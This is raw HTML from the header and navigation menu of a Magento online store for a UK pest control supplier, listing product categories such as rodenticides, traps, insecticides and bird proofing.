<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu/" class="signup"        >Sign In</a>
</li>
<li><a href="https://www.1env.com/contact">Contact us</a></li><li><a href="https://www.1env.com/customer/account/create/" id="idXFBVJaLN" class="create-an-account" >Create an Account</a></li></ul>
                            </div>

                            
                        </div>

                    </div>

                </div>

            </div>

        </div>

        <div class="header-main">

            <div class="header header-row container">

                <div class="header-col header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                        <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

                    <div class="search-area show-icon-tablet">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.1env.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.1env.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.1env.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.1env.com/media/mageplaza/search/default_0.js?v=506"></script>
            <script src="https://www.1env.com/media/mageplaza/search/default_0_addition.js?v=506"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.1env.com/",
                "baseImageUrl": "https://www.1env.com/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "most_viewed_products",
                "currencyRate": "1.0000",
                "lookupLimit": 6            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

                    </div>

                    <div class="custom-block"><p><strong class="phoneIcon">01702 525 202</strong></p><!-- @BLOCK@_4 --> </div>                    <div class="ml-auto hide basketBtn">
                        <a class="button action primary" href="/checkout/cart">Back To Bakset</a>
                    </div>
                </div>

                <div class="header-col header-right">

                    <div class="header-contact">

                        
                        <a href="https://www.1env.com/customer/account/" class="my-account"
                            title="My Account">

                            <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                                viewBox="0 0 23.685 26.817">

                                <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                    <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                        transform="translate(6.651 0)" fill="#fff" />

                                    <path id="Path_2146" data-name="Path 2146"
                                        d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                        transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                                </g>

                            </svg>

                            Sign In
                        </a>

                        


                        <style type="text/css">
                        @media screen and (min-width:992px) {

                            .header.links {

                                display: none;

                            }

                        }



                        .header-contact {

                            position: relative;

                        }



                        .header.links {

                            position: absolute;

                            top: 27px;

                            left: 17px;

                            color: #000;

                            width: 131px;

                            border: 1px solid #fff;

                            padding: 10px;

                            background: #3D3D3C;

                            z-index: 111;

                        }



                        .my-account:hover+.header.links {

                            display: block;

                        }



                        .header.links:hover {

                            display: block;

                        }
                        </style>

                        <a href="https://www.1env.com/wishlist" class="wishlist"
                            title="Wishlist">

                            <svg xmlns="http://www.w3.org/2000/svg" width="24.482" height="22.42"
                                viewBox="0 0 24.482 22.42">

                                <g id="Group_5117" data-name="Group 5117" transform="translate(0 0)">

                                    <path id="Path_2140" data-name="Path 2140"
                                        d="M20.384,969.393a6.164,6.164,0,0,0-4.526,2,7.1,7.1,0,0,0,0,9.584L25.739,991.6a.68.68,0,0,0,.988,0q4.946-5.309,9.892-10.615a7.1,7.1,0,0,0,0-9.584,6.127,6.127,0,0,0-9.053,0l-1.328,1.424-1.328-1.434A6.164,6.164,0,0,0,20.384,969.393Z"
                                        transform="translate(-13.998 -969.393)" fill="#fff" />

                                </g>

                            </svg>

                            Favourites

                        </a>

                    </div>

                    
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <!-- <i class="minicart-icon porto-icon-shopping-cart"></i> -->
       <svg xmlns="http://www.w3.org/2000/svg" width="24.745" height="24.796" viewBox="0 0 24.745 24.796">
        <g id="noun-cart-4845799" transform="translate(0)">
            <g id="Group_5124" data-name="Group 5124" transform="translate(0)">
            <path id="Path_2148" data-name="Path 2148" d="M31.648,26.027a.589.589,0,1,1,0,1.178H18.541a.589.589,0,0,1-.576-.469l-.777-2.9a.585.585,0,0,1-.017-.064L14.795,14.91l-.911-3.4L9.75,10.158a.588.588,0,1,1,.364-1.118l4.419,1.445a.587.587,0,0,1,.4.414l.484,1.807H33.5a.589.589,0,0,1,.589.589.6.6,0,0,1-.029.185L31.293,23.806a.587.587,0,0,1-.569.436H18.515l.478,1.784H31.649Zm-2.379,2.837a2.47,2.47,0,1,1-1.747.723A2.467,2.467,0,0,1,29.269,28.864Zm-8.184,0a2.47,2.47,0,1,1-1.747.723A2.464,2.464,0,0,1,21.085,28.864ZM14.795,14.91,14.4,13.445a.588.588,0,0,1,.417-.72.6.6,0,0,1,.152-.02h0l-.176,2.206Z" transform="translate(-9.344 -9.01)" fill="#fff"/>
            </g>
        </g>
        </svg>

        <span class="text">Basket</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label hide">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.1env.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Basket          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.1env.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.1env.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.1env.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.1env.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.1env.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.1env.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769697963}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif"
        }
    }
    </script>
    </div>

                </div>

            </div>

        </div>

        <div class="fixed-header-content">

            <div class="container">

                <div class="header-left">

                    <span data-action="toggle-nav"
                        class="action nav-toggle"><span>Toggle Nav</span></span>

                    <div class="logo">

                            <a class="logo" href="https://www.1env.com/" title="1env Solutions Limited - Pest Control Product Supplier">
        <img src="https://www.1env.com/media/logo/websites/1/1env_Solutions_Ltd_logo_2019.png"
             alt="1env Solutions Limited - Pest Control Product Supplier"
             width="210"             height="64"        />
    </a>

                    </div>

                </div>

                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <li class="first home"><a href="https://www.1env.com/"><i class="porto-icon-home
-2"></i></a></li>
        <li  class="level0 nav-1 first level-top parent"><a target='' href='https://www.1env.com/rodent-control-landing'  class="level-top" ><span>Rodent Control</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a target='' href='https://www.1env.com/rodent-control/bait-stations' ><span>Bait Stations</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a target='' href='https://www.1env.com/rodent-control/bait-stations/mouse-bait-stations' ><span>Mouse Bait Stations</span></a></li><li  class="level2 nav-1-1-2"><a target='' href='https://www.1env.com/rodent-control/bait-stations/rat-bait-stations' ><span>Rat Bait Stations</span></a></li><li  class="level2 nav-1-1-3"><a target='' href='https://www.1env.com/rodent-control/bait-stations/contact-tunnels' ><span>Contact Tunnels</span></a></li><li  class="level2 nav-1-1-4 last"><a target='' href='https://www.1env.com/rodent-control/bait-stations/bait-box-fixings-accessories' ><span>Bait Station Extras</span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a target='' href='https://www.1env.com/rodent-control/rodenticides' ><span>Rodenticides</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a target='' href='https://www.1env.com/rodent-control/rodenticides/loose-bait' ><span>Loose Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-2"><a target='' href='https://www.1env.com/rodent-control/rodenticides/block-bait' ><span>Block Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-3"><a target='' href='https://www.1env.com/rodent-control/rodenticides/pasta-bait' ><span>Paste Bait Rodenticides</span></a></li><li  class="level2 nav-1-2-4"><a target='' href='https://www.1env.com/rodent-control/rodenticides/contact-rodenticides' ><span>Contact Rodenticides</span></a></li><li  class="level2 nav-1-2-5"><a target='' href='https://www.1env.com/rodent-control/rodenticides/tube-bait' ><span>Tube Bait</span></a></li><li  class="level2 nav-1-2-6"><a target='' href='https://www.1env.com/rodent-control/rodenticides/difenacoum' ><span>Difenacoum</span></a></li><li  class="level2 nav-1-2-7"><a target='' href='https://www.1env.com/rodent-control/rodenticides/bromadiolone' ><span>Bromadiolone</span></a></li><li  class="level2 nav-1-2-8"><a target='' href='https://www.1env.com/rodent-control/rodenticides/brodifacoum' ><span>Brodifacoum</span></a></li><li  class="level2 nav-1-2-9"><a target='' href='https://www.1env.com/rodent-control/rodenticides/other-actives' ><span>Other Actives</span></a></li><li  class="level2 nav-1-2-10"><a target='' href='https://www.1env.com/rodent-control/rodenticides/non-toxic-bait' ><span>Non-Toxic</span></a></li><li  class="level2 nav-1-2-11 last"><a target='' href='https://www.1env.com/rodent-control/rodenticides/rascal-25-ppm-bait' ><span>Rascal 25 PPM</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a target='' href='https://www.1env.com/rodent-control/traps' ><span>Rodent Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a target='' href='https://www.1env.com/rodent-control/traps/mouse-rat-traps' ><span>Rat and Mouse Traps</span></a></li><li  class="level2 nav-1-3-2"><a target='' href='https://www.1env.com/rodent-control/traps/rat-mouse-snap-traps' ><span>Snap Traps</span></a></li><li  class="level2 nav-1-3-3"><a target='' href='https://www.1env.com/rodent-control/traps/electronic-units' ><span>Electronic Traps</span></a></li><li  class="level2 nav-1-3-4"><a target='' href='https://www.1env.com/rodent-control/traps/squirrel-traps' ><span>Squirrel Traps</span></a></li><li  class="level2 nav-1-3-5"><a target='' href='https://www.1env.com/rodent-control/traps/mole' ><span>Mole Traps</span></a></li><li  class="level2 nav-1-3-6"><a target='' href='https://www.1env.com/rodent-control/traps/cage-traps' ><span>Cage Traps</span></a></li><li  class="level2 nav-1-3-7 last"><a target='' href='https://www.1env.com/rodent-control/traps/other-vertibrate-traps' ><span>Other Vertebrate Traps</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a target='' href='https://www.1env.com/rodent-control/proofing' ><span>Rodent Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a target='' href='https://www.1env.com/rodent-control/proofing/drains' ><span>Drain Protection</span></a></li><li  class="level2 nav-1-4-2"><a target='' href='https://www.1env.com/rodent-control/proofing/vent-proofing' ><span>Building &amp; Vent Proofing</span></a></li><li  class="level2 nav-1-4-3"><a target='' href='https://www.1env.com/rodent-control/proofing/void-proofing' ><span>Void Proofing</span></a></li><li  class="level2 nav-1-4-4 last"><a target='' href='https://www.1env.com/rodent-control/proofing/bristle-strips' ><span>Door Proofing &amp; Brush Strips</span></a></li></ul></li><li  class="level1 nav-1-5"><a target='' href='https://www.1env.com/rodent-control/tracking-monitoring' ><span>Tracking &amp; Monitoring Products</span></a></li><li  class="level1 nav-1-6"><a target='' href='https://www.1env.com/rodent-control/rat-mouse-attractants' ><span>Rat And Mouse Attractants</span></a></li><li  class="level1 nav-1-7"><a target='' href='https://www.1env.com/rodent-control/bait-station-labels' ><span>Labels</span></a></li><li  class="level1 nav-1-8"><a target='' href='https://www.1env.com/rodent-control/report-pads' ><span>Report Pads</span></a></li><li  class="level1 nav-1-9 last"><a target='' href='https://www.1env.com/rodent-control/sundry-items' ><span>Sundry Items</span></a></li></ul></li><li  class="level0 nav-2 level-top parent"><a target='' href='https://www.1env.com/insect-control-landing'  class="level-top" ><span>Insect Control</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a target='' href='https://www.1env.com/insect-control/insecticides' ><span>Insecticides</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a target='' href='https://www.1env.com/insect-control/insecticides/liquid-concentrates' ><span>Liquid Concentrates </span></a></li><li  class="level2 nav-2-1-2"><a target='' href='https://www.1env.com/insect-control/insecticides/aerosols' ><span>Aerosols </span></a></li><li  class="level2 nav-2-1-3"><a target='' href='https://www.1env.com/insect-control/insecticides/dusts' ><span>Dusts</span></a></li><li  class="level2 nav-2-1-4"><a target='' href='https://www.1env.com/insect-control/insecticides/tube-baits' ><span>Tube Baits</span></a></li><li  class="level2 nav-2-1-5"><a target='' href='https://www.1env.com/insect-control/insecticides/ready-use' ><span>Ready Use</span></a></li><li  class="level2 nav-2-1-6"><a target='' href='https://www.1env.com/insect-control/insecticides/smoke-generators' ><span>Smoke Generators </span></a></li><li  class="level2 nav-2-1-7"><a target='' href='https://www.1env.com/insect-control/insecticides/wettable-powders' ><span>Wettable Powders</span></a></li><li  class="level2 nav-2-1-8 last"><a target='' href='https://www.1env.com/insect-control/insecticides/natural-products' ><span>Natural Products</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping' ><span>Monitors &amp; Traps</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/ant-traps' ><span>Ant Traps </span></a></li><li  class="level2 nav-2-2-2"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/bed-bug-traps' ><span>Bed Bug Traps</span></a></li><li  class="level2 nav-2-2-3"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/fly-traps' ><span>Fly Traps</span></a></li><li  class="level2 nav-2-2-4"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/moth-traps' ><span>Moth Traps </span></a></li><li  class="level2 nav-2-2-5"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/wasp-traps' ><span>Wasp Traps</span></a></li><li  class="level2 nav-2-2-6 last"><a target='' href='https://www.1env.com/insect-control/crawling-insect-monitoring-trapping/other' ><span>Other Traps</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a target='' href='https://www.1env.com/insect-control/fly-machines' ><span>Insect Fly Killer Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboard-fly-machines' ><span>Glueboard Fly Killers</span></a></li><li  class="level2 nav-2-3-2"><a target='' href='https://www.1env.com/insect-control/fly-machines/electronic-fly-machines' ><span>Killing Grids</span></a></li><li  class="level2 nav-2-3-3"><a target='' href='https://www.1env.com/insect-control/fly-machines/tubes-bulbs' ><span>Tubes &amp; Bulbs</span></a></li><li  class="level2 nav-2-3-4"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards' ><span>Glueboards</span></a></li><li  class="level2 nav-2-3-5"><a target='' href='https://www.1env.com/insect-control/fly-machines/retrofit-led' ><span>LED Conversion</span></a></li><li  class="level2 nav-2-3-6"><a target='' href='https://www.1env.com/insect-control/fly-machines/glueboards-accessories' ><span>Spare Parts by Machine</span></a></li><li  class="level2 nav-2-3-7 last"><a target='' href='https://www.1env.com/insect-control/fly-machines/discontinued-machine-parts' ><span>Discontinued Fly Machine Parts</span></a></li></ul></li><li  class="level1 nav-2-4"><a target='' href='https://www.1env.com/insect-control/lures' ><span>Lures</span></a></li><li  class="level1 nav-2-5"><a target='' href='https://www.1env.com/insect-control/insect-proofing-sundry' ><span>Proofing &amp; Sundry Items</span></a></li><li  class="level1 nav-2-6"><a target='' href='https://www.1env.com/insect-control/wasp-control-products' ><span>Wasp Control Products</span></a></li><li  class="level1 nav-2-7"><a target='' href='https://www.1env.com/insect-control/bed-bug-products' ><span>Bed Bug Products</span></a></li><li  class="level1 nav-2-8"><a target='' href='https://www.1env.com/insect-control/woodworm' ><span>Woodworm Products</span></a></li><li  class="level1 nav-2-9 last"><a target='' href='https://www.1env.com/insect-control/report-pads' ><span>Report Pads</span></a></li></ul></li><li  class="level0 nav-3 level-top parent"><a target='' href='https://www.1env.com/application-equipment-landing'  class="level-top" ><span>Application Equipment &amp; Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a target='' href='https://www.1env.com/application-equipment/sprayers' ><span>Pressure Sprayers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a target='' href='https://www.1env.com/application-equipment/sprayers/gloria-sprayers' ><span>Gloria Sprayers</span></a></li><li  class="level2 nav-3-1-2"><a target='' href='https://www.1env.com/application-equipment/sprayers/mesto-sprayers' ><span>Mesto Sprayers</span></a></li><li  class="level2 nav-3-1-3 last"><a target='' href='https://www.1env.com/application-equipment/sprayers/sprayer-accessories' ><span>Spare Parts &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a target='' href='https://www.1env.com/application-equipment/dusters' ><span>Powder Applicators </span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a target='' href='https://www.1env.com/application-equipment/dusters/dr5-duster-and-parts' ><span>DR5 Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-2"><a target='' href='https://www.1env.com/application-equipment/dusters/pro-duster-and-parts' ><span>Pro Duster &amp; Parts</span></a></li><li  class="level2 nav-3-2-3"><a target='' href='https://www.1env.com/application-equipment/dusters/ar8-pro-and-parts' ><span>AR8 Pro, &amp; Parts</span></a></li><li  class="level2 nav-3-2-4"><a target='' href='https://www.1env.com/application-equipment/dusters/pa2-powder-applicator-and-parts' ><span>PA2 Powder Applicator &amp; Parts</span></a></li><li  class="level2 nav-3-2-5"><a target='' href='https://www.1env.com/application-equipment/dusters/other-dusters' ><span>Other Dusters</span></a></li><li  class="level2 nav-3-2-6 last"><a target='' href='https://www.1env.com/application-equipment/dusters/dusting-accessories' ><span>Dusting Accessories </span></a></li></ul></li><li  class="level1 nav-3-3"><a target='' href='https://www.1env.com/application-equipment/foggers' ><span>Fogging Machines</span></a></li><li  class="level1 nav-3-4"><a target='' href='https://www.1env.com/application-equipment/steamers' ><span>Steamers</span></a></li><li  class="level1 nav-3-5"><a target='' href='https://www.1env.com/application-equipment/gel-dispersants' ><span>Gel Bait Guns</span></a></li><li  class="level1 nav-3-6 parent"><a target='' href='https://www.1env.com/application-equipment/tools' ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/beam-clips-100' ><span>Beam Clips</span></a></li><li  class="level2 nav-3-6-2 parent"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits' ><span>Drill Bits</span></a><ul class="level2 submenu"><li  class="level3 nav-3-6-2-1 first"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/masonry-drill-bits' ><span>Masonry Drill Bits</span></a></li><li  class="level3 nav-3-6-2-2"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/sds-drill-bits' ><span>SDS Drill Bits</span></a></li><li  class="level3 nav-3-6-2-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/drill-bits/hss-drill-bits' ><span>HSS Drill Bits</span></a></li></ul></li><li  class="level2 nav-3-6-3 last"><a target='' href='https://www.1env.com/application-equipment/tools/hex-head-self-tapping-screws' ><span>Hex Head Self-Tapping Screws</span></a></li></ul></li><li  class="level1 nav-3-7"><a target='' href='https://www.1env.com/application-equipment/torches-batteries' ><span>Pest Control Torches</span></a></li><li  class="level1 nav-3-8 last parent"><a target='' href='https://www.1env.com/application-equipment/access-equipment' ><span>Access Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first last"><a target='' href='https://www.1env.com/application-equipment/access-equipment/access-panel' ><span>Access Panels</span></a></li></ul></li></ul></li><li  class="level0 nav-4 level-top parent"><a target='' href='https://www.1env.com/bird-proofing-landing'  class="level-top" ><span>Bird Proofing </span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first"><a target='' href='https://www.1env.com/bird-control/post-wire-systems' ><span>Bird Post &amp; Wire </span></a></li><li  class="level1 nav-4-2 parent"><a target='' href='https://www.1env.com/bird-control/spike-systems' ><span>Bird Proofing Spikes</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a target='' href='https://www.1env.com/bird-control/spike-systems/pigeon-spikes' ><span>Pigeon Spikes</span></a></li><li  class="level2 nav-4-2-2"><a target='' href='https://www.1env.com/bird-control/spike-systems/gull-spikes' ><span>Gull Spikes</span></a></li><li  class="level2 nav-4-2-3"><a target='' href='https://www.1env.com/bird-control/spike-systems/other-systems' ><span>Other Systems</span></a></li><li  class="level2 nav-4-2-4 last"><a target='' href='https://www.1env.com/bird-control/spike-systems/fixings' ><span>Fixings</span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a target='' href='https://www.1env.com/bird-control/net-installations' ><span>Net Installations</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a target='' href='https://www.1env.com/bird-control/net-installations/nets' ><span>Bird Nets</span></a></li><li  class="level2 nav-4-3-2"><a target='' href='https://www.1env.com/bird-control/net-installations/beam-clips' ><span>Beam Clips</span></a></li><li  class="level2 nav-4-3-3"><a target='' href='https://www.1env.com/bird-control/net-installations/net-fixings' ><span>Net Fixings</span></a></li><li  class="level2 nav-4-3-4"><a target='' href='https://www.1env.com/bird-control/net-installations/tools' ><span>Netting Tools</span></a></li><li  class="level2 nav-4-3-5 last"><a target='' href='https://www.1env.com/bird-control/net-installations/roof-mounts' ><span>Roof Mounts</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a target='' href='https://www.1env.com/catalog/category/view/s/solar-panel-bird-proofing/id/309/' ><span>Solar Panel Bird Proofing</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/proofing-spikes' ><span>Proofing Spikes</span></a></li><li  class="level2 nav-4-4-2"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/mesh' ><span>Mesh</span></a></li><li  class="level2 nav-4-4-3 last"><a target='' href='https://www.1env.com/bird-control/solar-panel-proofing/clips' ><span>Clips</span></a></li></ul></li><li  class="level1 nav-4-5"><a target='' href='https://www.1env.com/bird-control/bird-deterrents' ><span>Bird Deterrents</span></a></li><li  class="level1 nav-4-6"><a target='' href='https://www.1env.com/bird-control/traps' ><span>Bird Traps</span></a></li><li  class="level1 nav-4-7 last"><a target='' href='https://www.1env.com/bird-control/cleaning-products' ><span>Cleaning Products</span></a></li></ul></li><li  class="level0 nav-5 level-top parent"><a target='' href='https://www.1env.com/health-and-safety-and-cleaning-landing'  class="level-top" ><span>H&amp;S &amp; Cleaning</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first"><a target='' href='https://www.1env.com/health-safety/respiratory-equipment' ><span>Respiratory Masks</span></a></li><li  class="level1 nav-5-2"><a target='' href='https://www.1env.com/health-safety/overalls-footware' ><span>Overalls &amp; Footwear</span></a></li><li  class="level1 nav-5-3"><a target='' href='https://www.1env.com/health-safety/bee-keeping' ><span>Beekeeping Equipment</span></a></li><li  class="level1 nav-5-4"><a target='' href='https://www.1env.com/health-safety/gloves-needle-protection' ><span>PPE Gloves</span></a></li><li  class="level1 nav-5-5"><a target='' href='https://www.1env.com/health-safety/needle-protection' ><span>Sharps Disposal</span></a></li><li  class="level1 nav-5-6"><a target='' href='https://www.1env.com/health-safety/first-aid' ><span>First Aid Kits</span></a></li><li  class="level1 nav-5-7"><a target='' href='https://www.1env.com/health-safety/warning-signs-labels' ><span> Safety Signage and Labels</span></a></li><li  class="level1 nav-5-8"><a target='' href='https://www.1env.com/health-safety/washroom-products' ><span>Washroom Products</span></a></li><li  class="level1 nav-5-9"><a target='' href='https://www.1env.com/health-safety/ppe' ><span>PPE Kit</span></a></li><li  class="level1 nav-5-10 last"><a target='' href='https://www.1env.com/health-safety/professional-cleaning-products' ><span>Professional Cleaning Products</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a target='' href='https://www.1env.com/personalised-products-landing'  class="level-top" ><span>Personalised Products</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing' ><span>Branded Clothing</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s' ><span>Men&#039;s</span></a><ul 